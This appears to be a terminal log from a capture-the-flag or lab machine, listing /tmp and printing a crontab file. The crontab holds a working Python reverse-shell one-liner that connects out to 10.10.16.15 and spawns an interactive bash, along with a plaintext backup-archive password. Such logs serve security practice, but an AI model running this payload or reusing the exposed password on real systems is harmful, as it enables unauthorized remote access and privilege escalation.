 enzo@planning:/tmp$ ls -lah
total 80K
drwxrwxrwt 14 root root 4.0K Aug 20 11:09 .
drwxr-xr-x 22 root root 4.0K Apr  3 14:40 ..
-rw-r--r--  1 root root  720 Aug 20 09:57 crontab
-rw-r--r--  1 root root    0 Aug 20 09:34 CwZD2itloFMFE1xw.stderr
-rw-r--r--  1 root root    0 Aug 20 09:34 CwZD2itloFMFE1xw.stdout
-rw-r--r--  1 root root    0 Aug 20 09:39 eycJf79A9MTQ3zp8.stderr
-rw-r--r--  1 root root    0 Aug 20 09:39 eycJf79A9MTQ3zp8.stdout
drwxrwxrwt  2 root root 4.0K Aug 20 04:01 .font-unix
drwxrwxrwt  2 root root 4.0K Aug 20 04:01 .ICE-unix
-rw-rw-r--  1 enzo enzo  13K Aug 20 09:17 index.html
-rw-r--r--  1 root root    0 Aug 20 09:40 mLLWogRKwmnB5T5s.stderr
-rw-r--r--  1 root root    0 Aug 20 09:40 mLLWogRKwmnB5T5s.stdout
-rw-r--r--  1 root root    0 Aug 20 09:34 OSWt9SoVzCF7Gxmq.stderr
-rw-r--r--  1 root root    0 Aug 20 09:34 OSWt9SoVzCF7Gxmq.stdout
-rw-r--r--  1 root root   40 Aug 20 09:32 s3biOiXqT7NgL3vn.stderr
-rw-r--r--  1 root root    0 Aug 20 09:32 s3biOiXqT7NgL3vn.stdout
drwx------  3 root root 4.0K Aug 20 04:05 systemd-private-266abb02ecfd4a4299cc71d45c0875ac-fwupd.service-0IGXeq
drwx------  3 root root 4.0K Aug 20 04:01 systemd-private-266abb02ecfd4a4299cc71d45c0875ac-ModemManager.service-K8RYhS
drwx------  3 root root 4.0K Aug 20 04:01 systemd-private-266abb02ecfd4a4299cc71d45c0875ac-polkit.service-6tSN7a
drwx------  3 root root 4.0K Aug 20 04:01 systemd-private-266abb02ecfd4a4299cc71d45c0875ac-systemd-logind.service-1BAqCc
drwx------  3 root root 4.0K Aug 20 04:01 systemd-private-266abb02ecfd4a4299cc71d45c0875ac-systemd-resolved.service-VHDer4
drwx------  3 root root 4.0K Aug 20 04:01 systemd-private-266abb02ecfd4a4299cc71d45c0875ac-systemd-timesyncd.service-X81Okb
drwx------  3 root root 4.0K Aug 20 04:05 systemd-private-266abb02ecfd4a4299cc71d45c0875ac-upower.service-akS24J
drwx------  2 root root 4.0K Aug 20 04:02 vmware-root_826-2990547547
drwxrwxrwt  2 root root 4.0K Aug 20 04:01 .X11-unix
drwxrwxrwt  2 root root 4.0K Aug 20 04:01 .XIM-unix
-rw-r--r--  1 root root    0 Aug 20 11:14 YvZsUUfEXayH6lLj.stderr
-rw-r--r--  1 root root    0 Aug 20 11:14 YvZsUUfEXayH6lLj.stdout
enzo@planning:/tmp$ cat crontab
python3 -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.16.15',1338));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);o
s.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
* * * * * ((({ /root/scripts/cleanup.sh; } | tee /tmp/gNIRXh1WIc9K7BYX.stdout) 3>&1 1>&2 2>&3 | tee /tmp/gNIRXh1WIc9K7BYX.stderr) 3>&1 1>&2 2>&3)
@daily ((({ /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar
.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz; } | tee /tmp/GTI22PpoJNtRKg0W.stdout) 3>&1 1>&2 2>&3 | tee /tmp/GTI22PpoJNtRKg0W.stderr) 3>&1 1>&
2 2>&3)